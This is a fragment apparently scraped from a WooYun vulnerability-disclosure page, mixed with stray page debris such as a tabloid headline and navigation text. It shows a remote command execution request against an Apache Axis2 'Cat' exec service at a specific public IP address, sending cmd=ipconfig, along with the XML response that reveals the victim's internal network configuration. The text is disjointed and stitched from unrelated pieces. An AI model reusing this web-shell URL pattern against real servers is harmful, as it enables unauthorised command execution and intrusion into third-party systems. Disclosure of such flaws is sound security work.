 221.195.110.69:8088/axis2/services/Cat/exec?cmd=ipconfig
迫女吞30条死金鱼
上网导航
<?xml version="1.0"?>
- <ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return> Windows IP Configuration Ethernet adapter 本地连接 2: Media State . . . . . . . . . . . : Media disconnected Ethernet adapter 本地连接 3: Connection-
specific DNS Suffix . : IP Address. . . . . . . . . . . . : 169.254.95.120 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet
adapter 本地连接: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 172.16.2.51 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default
Gateway . . . . . . . . . : 172.16.2.1 </ns:return>
</ns:execResponse>
www.wooyun.org